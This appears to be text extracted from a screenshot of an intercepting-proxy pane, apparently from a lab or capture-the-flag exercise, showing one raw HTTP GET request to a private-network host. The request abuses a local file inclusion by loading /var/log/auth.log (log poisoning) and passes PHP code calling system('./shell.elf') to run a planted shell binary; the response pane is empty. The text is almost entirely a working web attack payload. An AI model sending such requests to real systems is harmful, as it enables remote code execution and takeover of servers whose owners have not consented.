 Request
Raw Params Headers Hex
GET /?file=/var/log/auth.log&f=system('./shell.elf')%3b HTTP/1.1
Host: 192.168.1.101
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.1.101/
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 0
Response
Raw Headers Hex